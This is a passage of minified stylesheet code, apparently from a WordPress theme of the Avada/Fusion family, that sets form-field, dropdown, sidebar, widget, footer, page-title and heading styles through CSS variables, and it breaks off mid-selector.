.fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.fusion-body .avada-select-parent select,.input-text:not(textarea),.main-nav-search-form input,.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select{height:var(--form_input_height);padding-top:0;padding-bottom:0}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow{width:var(--form_input_height)}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.select2-container .select2-choice>.select2-chosen,.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:var(--form_input_height)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{width:var(--form_input_height-main-menu-search-width)}.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.fusion-body .avada-select-parent select,.input-text,.main-nav-search-form input,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select,textarea{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.avada-select .select2-container .select2-choice2:focus,.avada-select .select2-container .select2-choice:focus,.fusion-body .avada-select-parent select:focus,.input-text:focus,.main-nav-search-form input:focus,input.s:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,select:focus,textarea:focus{border-color:var(--form_focus_border_color)}.select2-container--default .select2-selection--single{background-color:var(--form_bg_color);font-size:var(--form_text_size)}#wrapper .select-arrow,.avada-select-parent .select-arrow,.select2-dropdown{background-color:var(--form_bg_color)}#calc_shipping_state_field .select2-selection__placeholder,.select2-results__option,input.s .placeholder{font-size:var(--form_text_size);color:var(--form_text_color)}#calc_shipping_state_field .select2-selection__placeholder:focus,.select2-results__option:focus,input.s .placeholder:focus{border-color:var(--form_focus_border_color)}.select2-selection__rendered{font-size:var(--form_text_size)}.catalog-ordering a,.order-dropdown ul li a,.order-dropdown>li:after,.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--form_text_color)}.catalog-ordering a:focus,.order-dropdown ul li a:focus,.order-dropdown>li:after:focus,.select2-container--default .select2-selection--single .select2-selection__rendered:focus{border-color:var(--form_focus_border_color)}#wrapper .select-arrow,.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{font-size:calc((var(--form_text_size)) * .75)}.input-text::-moz-placeholder,input.s::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.input-text::-webkit-input-placeholder,input.s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.fusion-body select:focus+.select-arrow,.fusion-body select:focus+.select2-arrow{border-color:var(--form_focus_border_color);color:var(--form_focus_border_color)}.select2-container--default.select2-container--open .select2-dropdown,.select2-container--default.select2-container--open .select2-dropdown .select2-search,.select2-container--default.select2-container--open .select2-search--dropdown .select2-search__field,.select2-container--default.select2-container--open .select2-selection--single,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered{border-color:var(--form_focus_border_color)}.select2-container--default.select2-container--open .select2-selection--single:focus .select2-selection__arrow b{border-bottom-color:var(--form_focus_border_color)}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:var(--form_border_color)}.select2-container--default .select2-container .select2-selection:focus .select2-selection__arrow{border-color:var(--form_focus_border_color)}.select2-container--default .select2-selection--single:focus .select2-selection__arrow b{border-top-color:var(--form_focus_border_color)}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:var(--form_border_color)}.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.fusion-body .avada-select-parent .select-arrow,.fusion-body .avada-select-parent select,.gravity-select-parent .select-arrow,.input-text,.main-nav-search-form input,.select-arrow,.select2-container .select2-selection .select2-selection__arrow,.select2-container--default .select2-dropdown .select2-search,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select,textarea{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.select-arrow,.select2-arrow{color:var(--form_border_color)}input[type=tel]{border-radius:var(--form_border_radius);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.select2-container .select2-selection .select2-selection__arrow{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{bottom:var(--form_border_width-bottom)}.fusion-blog-layout-grid .post .flexslider{border-color:var(--timeline_color)}.avada-has-transparent-timeline_color .fusion-blog-layout-grid .post .flexslider{border:none}.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-body .product .fusion-content-sep{border-color:var(--grid_separator_color)}.fusion-blog-layout-grid .post .fusion-content-sep{border-color:var(--grid_separator_color)}#slidingbar-area .widget-title,#slidingbar-area h3{font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);text-transform:var(--footer_headings_typography-text-transform);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-column .product-title{color:var(--footer_headings_typography-color)}:root{--adminbar-height:0px}body.admin-bar{--adminbar-height:32px}@media screen and (max-width:782px){body.admin-bar{--adminbar-height:46px}}#main .fusion-row,#slidingbar-area .fusion-row,.fusion-footer-widget-area .fusion-row,.fusion-page-title-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-footer-copyright-area,html:not(.avada-has-site-width-percent) .fusion-footer-widget-area{padding-left:30px;padding-right:30px}html:not(.avada-has-site-width-percent) #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}body.layout-boxed-mode{margin-top:var(--margin_offset-top)!important;margin-bottom:var(--margin_offset-bottom)!important}body.layout-boxed-mode #wrapper{width:var(--site_width);max-width:100%;margin:0 auto}body.has-sidebar #main .sidebar{width:var(--sidebar_width)}body.has-sidebar #content{width:calc(100% - var(--sidebar_width) - var(--sidebar_gutter))}body.has-sidebar.double-sidebars #main #sidebar{width:var(--sidebar_2_1_width);margin-left:calc(var(--dual_sidebar_gutter) - 100% + var(--sidebar_2_2_width))}body.has-sidebar.double-sidebars #main #sidebar-2{width:var(--sidebar_2_2_width);margin-left:var(--dual_sidebar_gutter)}body.has-sidebar.double-sidebars #content{width:calc(100% - var(--sidebar_2_1_width) - var(--sidebar_2_2_width) - var(--dual_sidebar_gutter) - var(--dual_sidebar_gutter));margin-left:calc(var(--sidebar_2_1_width) + var(--dual_sidebar_gutter))}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}#main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}html.avada-is-100-percent-template #main{padding-left:0;padding-right:0}html.avada-is-100-percent-template #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}.fusion-top-frame{display:none}.layout-wide-mode #wrapper{width:100%;max-width:none}.avada-has-pagetitle-100-width.layout-wide-mode .fusion-page-title-row{max-width:100%}body .fusion-content-widget-area .button{margin-left:15px}.fusion-content-widget-area>section:last-child{margin-bottom:0}.fusion-content-widget-area .widget{margin-bottom:45px;position:relative}.fusion-content-widget-area .widget ul{list-style:none;margin:0;padding:0}.fusion-content-widget-area .widget li{margin:0;padding:0;display:block}.fusion-content-widget-area .widget li a{display:inline}.fusion-content-widget-area .widget li a{color:#838383}.fusion-content-widget-area input.s{width:100%;margin-right:0}.sidebar{width:23.4042553%;float:right}.sidebar .widget{margin-bottom:45px;position:relative}.sidebar .widget ul{list-style:none;margin:0;padding:0}.sidebar .widget li{margin:0;padding:0;display:block}.fusion-content-widget-area .s{width:100%}.fusion-sliding-bar-area .widget_shopping_cart_content .buttons{background:rgba(0,0,0,.4)}.fusion-widget-area .products a{padding:0;border:0;background:0 0}.fusion-widget-area .products .product-title{margin:0 0 10px}.widget_layered_nav li a:before,.widget_product_categories li a:before,.woocommerce-tabs .tabs a:hover .arrow:after,.woocommerce-tabs .tabs li.active a .arrow:after{position:absolute;font-family:awb-icons;content:"\f105";margin-left:-12px}.fusion-widget-area .widget_layered_nav li,.fusion-widget-area .widget_product_categories li{display:block;padding:10px 10px 10px 12px;border-bottom:1px solid #e7e6e6;position:relative}.fusion-widget-area .widget_layered_nav li.chosen a,.fusion-widget-area .widget_layered_nav li.chosen a:before{font-weight:700}.fusion-widget-area .widget_product_categories li .children li:last-child,.fusion-widget-area .widget_product_categories li .sub-menu li:last-child{padding-bottom:0;border-bottom:none}.fusion-widget-area ul.arrow{list-style:none;margin:0;padding:0}.fusion-widget-area ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#65bc7b;height:18px;border-radius:75px;width:18px;content:" ";float:left;margin-right:10px;margin-left:0}.fusion-widget-area ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:0}.fusion-widget-area .children,.fusion-widget-area .sub-menu{margin-left:15px}.fusion-widget-area .fusion-vertical-menu-widget .children,.fusion-widget-area .fusion-vertical-menu-widget .sub-menu{margin-left:0}.fusion-widget-area .widget>ul>li:first-child{padding-top:0}.fusion-widget-area .flexslider .slides>li{padding-top:0;padding-bottom:0}.fusion-tabs-widget .fusion-tabs-nav ul{display:flex;list-style:none;margin:0;padding:0}.fusion-tabs-widget .fusion-tabs-nav ul li{flex:1;margin:0;padding:0;border-right:1px solid}.fusion-tabs-widget .fusion-tabs-nav ul li:last-child{border-right:none}.fusion-tabs-widget .fusion-tabs-nav ul li a{display:block;padding:11px 0;border-top:3px solid transparent;transition:all .2s;background:#f1f2f2;color:#333;font-size:13px;text-align:center}.fusion-footer-widget-area .fusion-widget-area .fusion-column .fusion-tabs-widget .fusion-tabs-nav ul li a{padding:11px 0}.fusion-tabs-widget .fusion-tabs-nav ul li.active a{border-top:3px solid #65bc7b}#wrapper .fusion-vertical-menu-widget .menu,.awb-off-canvas .fusion-vertical-menu-widget .menu{border-right:1px solid transparent;border-top:1px solid transparent}#wrapper .fusion-vertical-menu-widget .menu li a,.awb-off-canvas .fusion-vertical-menu-widget .menu li a{border-bottom:1px solid transparent;border-right-color:transparent;padding:8px 0;display:block}#wrapper .fusion-vertical-menu-widget .menu li a .arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu li a .arrow{display:none;vertical-align:middle}#wrapper .fusion-vertical-menu-widget .menu li a .arrow:before,.awb-off-canvas .fusion-vertical-menu-widget .menu li a .arrow:before{font-family:awb-icons;content:"\f105"}#wrapper .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,#wrapper .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow{display:inline-block;padding:0 5px}#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a,.awb-off-canvas .fusion-vertical-menu-widget .menu li.current-menu-item>a,.awb-off-canvas .fusion-vertical-menu-widget .menu li.current_page_item>a{border-right-color:#65bc7b;border-right:3px solid}#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul,.awb-off-canvas .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,.awb-off-canvas .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}#wrapper .fusion-vertical-menu-widget.right .menu,.awb-off-canvas .fusion-vertical-menu-widget.right .menu{border-left:1px solid transparent;text-align:right;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu>li>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu>li>a{padding-right:20px}#wrapper .fusion-vertical-menu-widget.right .menu li a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li a{padding-left:10px}#wrapper .fusion-vertical-menu-widget.right .menu li a .arrow:before,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li a .arrow:before{content:"\f104"}#wrapper .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget.right .menu li.current_page_item>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li.current_page_item>a{border-left:3px solid;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu .children,#wrapper .fusion-vertical-menu-widget.right .menu .sub-menu,.awb-off-canvas .fusion-vertical-menu-widget.right .menu .children,.awb-off-canvas .fusion-vertical-menu-widget.right .menu .sub-menu{margin-right:30px}#wrapper .fusion-vertical-menu-widget.left .menu,.awb-off-canvas .fusion-vertical-menu-widget.left .menu{text-align:left}#wrapper .fusion-vertical-menu-widget.left .menu>li>a,.awb-off-canvas .fusion-vertical-menu-widget.left .menu>li>a{padding-left:20px}#wrapper .fusion-vertical-menu-widget.left .menu li a,.awb-off-canvas .fusion-vertical-menu-widget.left .menu li a{padding-right:10px}#wrapper .fusion-vertical-menu-widget.left .menu .children,#wrapper .fusion-vertical-menu-widget.left .menu .sub-menu,.awb-off-canvas .fusion-vertical-menu-widget.left .menu .children,.awb-off-canvas .fusion-vertical-menu-widget.left .menu .sub-menu{margin-left:30px}.fusion-vertical-menu-widget ul.menu li a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform)}#main .sidebar:not(.fusion-sticky-sidebar){background-color:var(--sidebar_bg_color)}#main .sidebar{padding:var(--sidebar_padding)}.sidebar .widget .heading .widget-title,.sidebar .widget .widget-title{background-color:var(--sidebar_widget_bg_color);padding:var(--sidebar_widget_bg_color-opaque-padding)}.sidebar .widget .widget-title{font-size:var(--sidew_font_size)}.sidebar .widget .heading h4,.sidebar .widget .widget-title{color:var(--sidebar_heading_color)}#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-widget-area .current-menu-item>a,#wrapper .fusion-widget-area .current-menu-item>a:before,#wrapper .fusion-widget-area .current_page_item>a,#wrapper .fusion-widget-area .current_page_item>a:before,.side-nav ul>li.current_page_item>a{color:var(--primary_color)}.fusion-content-widget-area .widget li a:hover,.fusion-content-widget-area .widget li a:hover:before,.side-nav .arrow:hover:after{color:var(--link_hover_color)}#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a,#wrapper .side-nav li.current_page_item a{border-right-color:var(--primary_color);border-left-color:var(--primary_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{border-top-color:var(--primary_color)}.fusion-content-widget-area .widget li a{color:var(--link_color)}.search #posts-container .fusion-blog-layout-grid{margin-top:calc((var(--search_grid_column_spacing))/ -2);margin-right:calc((var(--search_grid_column_spacing))/ -2);margin-bottom:0;margin-left:calc((var(--search_grid_column_spacing))/ -2)}.fusion-body .fusion-flexslider .flex-direction-nav a,.fusion-body .fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-body .woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);height:var(--slider_nav_box_dimensions-height);line-height:var(--slider_nav_box_dimensions-height);font-size:var(--slider_arrow_size)}.fusion-social-links-footer .fusion-social-networks a{font-size:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks a.custom{max-height:var(--footer_social_links_boxed_padding)}.fusion-social-links-footer .fusion-social-networks a.custom img{max-height:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon{color:var(--footer_social_links_icon_color)}.fusion-footer-widget-column{margin-bottom:50px}.fusion-footer-widget-column:last-child{margin-bottom:0}.fusion-footer-widget-column .row{margin-left:0;margin-right:0}.fusion-footer-widget-column .flexslider a{border:0;padding:0}.fusion-footer footer .fusion-columns .fusion-column{padding-left:var(--footer_widgets_padding);padding-right:var(--footer_widgets_padding)}.fusion-footer footer .fusion-columns{margin:0 calc((var(--footer_widgets_padding)) * -1)}.fusion-footer footer .fusion-row .fusion-columns{display:var(--footer_divider_line-flex);flex-flow:wrap}.rtl .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-left:none}.ltr .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-right:none}.fusion-footer-copyright-area{z-index:10;position:relative;padding:var(--copyright_padding-top) 10px var(--copyright_padding-bottom);border-top:var(--copyright_border_size) solid var(--copyright_border_color);background-color:var(--copyright_bg_color)}.fusion-footer-copyright-area .fusion-row{max-width:var(--site_width)}.fusion-footer-copyright-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-copyright-notice a{color:var(--copyright_link_color)}.fusion-footer-copyright-area a:hover{color:var(--copyright_link_color_hover)}.fusion-copyright-content{display:table;width:100%}.fusion-copyright-notice{display:table-cell;vertical-align:middle;margin:0;padding:0;color:var(--copyright_text_color);font-size:var(--copyright_font_size)}.layout-wide-mode.avada-has-100-footer .fusion-footer-copyright-area>.fusion-row{max-width:100%!important}.fusion-footer-widget-area{position:relative;padding:var(--footer_area_padding-top) 10px var(--footer_area_padding-bottom);border-top:var(--footer_border_size) solid var(--footer_border_color);background-image:var(--footerw_bg_image);background-repeat:var(--footerw_bg_repeat);background-color:var(--footer_bg_color);background-size:var(--footerw_bg_full-size);background-position:var(--footerw_bg_full-position);color:var(--footer_text_color);backface-visibility:hidden}.fusion-footer-widget-area .widget_shopping_cart_content .buttons{background:rgba(0,0,0,.4)}.fusion-footer-widget-area h3{font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);text-transform:var(--footer_headings_typography-text-transform);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-columns{margin-left:0;margin-right:0}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-column{padding-left:3px;padding-right:3px;padding-bottom:3px}.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) ul:first-child>li:first-child>a,.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget)>ul>li:first-child>a{background-image:none;padding-top:0}.fusion-footer-widget-area ul{list-style:none;margin:0;padding:0;font-size:12px}.fusion-footer-widget-area ul li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area ul li a{display:block;position:relative}.fusion-footer-widget-area ul li a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget-title{margin:0 0 28px;text-transform:var(--footer_headings_typography-text-transform,uppercase);font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area a{color:var(--footer_link_color)}.fusion-footer-widget-area a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area .widget>ul>li:first-child{padding-top:0}.fusion-footer-widget-area .widget li a:before{color:var(--footer_link_color)}.fusion-footer-widget-area .widget li a:hover:before{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li{border-color:var(--footer_bg_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a{background:rgba(0,0,0,.2);color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover{background:0 0}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{background:0 0;border-color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-vertical-menu-widget ul.menu li a{color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-vertical-menu-widget ul.menu li a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_product_categories li{border-color:var(--footer_divider_color);color:var(--footer_text_color)}.fusion-footer-widget-area .product_list_widget li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area .widget_layered_nav li{color:var(--footer_text_color)}.fusion-footer-widget-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.layout-wide-mode.avada-has-100-footer .fusion-footer-widget-area>.fusion-row{max-width:100%!important}#wrapper .fusion-footer-widget-area .current-menu-item>a,#wrapper .fusion-footer-widget-area .current-menu-item>a:before,#wrapper .fusion-footer-widget-area .current_page_item>a,#wrapper .fusion-footer-widget-area .current_page_item>a:before,#wrapper .fusion-footer-widget-area .fusion-vertical-menu-widget .menu li.current-menu-item>a{color:var(--footer_link_color_hover)}#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs>li.active .tab-link,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs>li.active .tab-link:focus,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs>li.active .tab-link:hover,#wrapper .fusion-footer-widget-area .fusion-tabs.vertical-tabs.classic .nav-tabs>li.active .tab-link{border-color:var(--footer_link_color_hover)}.fusion-page-title-bar{clear:both;padding:0 10px;height:var(--page_title_height);width:100%;background-position:center center;background-repeat:no-repeat;background-origin:border-box;background-color:var(--page_title_bg_color);border-top:1px solid;border-bottom:1px solid;background-image:var(--page_title_bg);border-color:var(--page_title_border_color);background-size:auto}.fusion-page-title-bar h1,.fusion-page-title-bar h3{margin:0;padding:0;line-height:26px;font-weight:400;font-size:14px;color:#343333}.fusion-page-title-bar h1{font-size:18px;color:var(--page_title_color)}.fusion-page-title-bar .fusion-page-title-row h1{font-size:var(--page_title_font_size);line-height:var(--page_title_line_height)}.fusion-page-title-bar h3{font-size:var(--page_title_subheader_font_size);line-height:calc(var(--page_title_subheader_font_size) + 12px);color:var(--page_title_subheader_color)}.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:cover}.fusion-page-title-row{margin:0 auto;height:100%}.fusion-page-title-wrapper{display:flex;align-items:center;justify-content:space-between;position:relative;height:100%;width:100%}.fusion-page-title-bar-center .fusion-page-title-captions{text-align:center;width:100%}html:not(.avada-has-site-width-percent) .fusion-page-title-bar{padding-left:30px;padding-right:30px}@media only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-page-title-bar{background-image:var(--page_title_bg_retina,var(--page_title_bg));background-size:cover}.avada-has-pagetitlebar-retina-bg-image .fusion-page-title-bar{background-image:var(--page_title_bg_retina);background-size:cover}}.rtl .fusion-page-title-bar{direction:ltr}.rtl .fusion-page-title-bar-center .fusion-page-title-captions{direction:rtl}#nav ul li ul li a,#wrapper #nav ul li ul li>a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover,.fusion-page-title-captions h3,.more,.widget.woocommerce .product-title,.wpcf7-form input[type=submit],body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}#slidingbar-area .slide-excerpt h2,#slidingbar-area ul,.fusion-alert,.fusion-footer-widget-area .slide-excerpt h2,.fusion-footer-widget-area ul,.gform_wrapper label,.sidebar .slide-excerpt h2,body{font-size:var(--body_typography-font-size)}#nav ul li ul li a,#wrapper #nav ul li ul li>a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover,.fusion-page-title-captions h3,.more,body{line-height:var(--body_typography-line-height)}.fusion-body .quantity,.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-body .quantity .qty,.fusion-main-menu .fusion-custom-menu-item-contents,.post .post-content,.search input,.sidebar .widget_layered_nav li,.sidebar .widget_product_categories li,body{color:var(--body_typography-color)}#main .post h2 a,body a,body a:after,body a:before{color:var(--link_color)}.fusion-modal h1,.fusion-page-title-bar h1,.fusion-title h1,.fusion-widget-area h1,.post-content h1,h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}.fusion-modal h1,.fusion-widget-area h1,.post-content h1,h1{font-size:var(--h1_typography-font-size)}.fusion-modal h1,.fusion-widget-area h1,.post-content h1,.title h1,h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}.post h2,.post-content h2,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}#wrapper .woocommerce .checkout h3,.post h2,.post-content h2,.woocommerce .checkout h3,h2,h2.entry-title{font-size:var(--h2_typography-font-size)}.woocommerce .checkout h3,.woocommerce h2,.woocommerce-tabs h2,h2{color:var(--h2_typography-color)}h2{margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.post-content h3,.project-content h3,.related.products h3,.sidebar .widget h3,.single-product .woocommerce-tabs .entry-content h3,.woocommerce-container .product-title,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.fusion-widget-area h3,.post-content h3,.project-content h3,.woocommerce-container .product-title,h3,p.woocommerce-store-notice{font-size:var(--h3_typography-font-size)}.fusion-title h3,.post-content h3,.project-content h3,.related.products h3,.sidebar .widget h3,.single-product .woocommerce-tabs .entry-content h3,.title h3,.woocommerce-container .product-title,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}.fusion-megamenu-title,.fusion-tabs .nav-tabs li .fusion-tab-heading,.fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-title h4,.fusion-widget-area h4,.post-content h4,h4,table th{font-family:var(--h4_typography-font-family);font-weight:var(--h4_typography-font-weight);line-height:var(--h4_typography-line-height);letter-spacing:var(--h4_typography-letter-spacing);text-transform:var(--h4_typography-text-transform);font-style:var(--h4_typography-font-style,normal)}h4{line-height:var(--h4_typography-line-height)}.fusion-tabs .nav-tabs>li .fusion-tab-heading,.fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-widget-area h4,.post-content h4,h4{font-size:var(--h4_typography-font-size)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-tabs .nav-tabs>li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.title h4,h4{color:var(--h4_typography-color)}h4{margin-top:var(--h4_typography-margin-top);margin-bottom:var(--h4_typography-margin-bottom)}.fusion-title h6,.fusion-widget-area h6,.post-content h6,h6{font-family:var(--h6_typography-font-family);font-weight:var(--h6_typography-font-weight);line-height:var(--h6_typography-line-height);letter-spacing:var(--h6_typography-letter-spacing);text-transform:var(--h6_typography-text-transform);font-style:var(--h6_typography-font-style,normal)}.fusion-widget-area h6,.post-content h6,h6{font-size:var(--h6_typography-font-size)}.fusion-title h6,.fusion-widget-area h6,.post-content h6,.title h6,h6{color:var(--h6_typography-color)}h6{margin-top:var(--h6_typography-margin-top);margin-bottom:var(--h6_typography-margin-bottom)}.single-product #main .product h1.product_title,.single-product #main .product h2.product_title{font-family:var(--post_title_typography-font-family);font-weight:var(--post_title_typography-font-weight);line-height:var(--post_title_typography-line-height);letter-spacing:var(--post_title_typography-letter-spacing);text-transform:var(--post_title_typography-text-transform);font-style:var(--post_title_typography-font-style,normal)}.single-product #main .product h1.product_title,.single-product #main .product h2.product_title{font-size:var(--post_title_typography-font-size)}#tab-reviews #reviews #comments>h2,#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h2,#wrapper #main #respond .fusion-title h3,#wrapper #main .related.products .fusion-title h2,#wrapper #main .related.products .fusion-title h3,.single-product .woocommerce-tabs 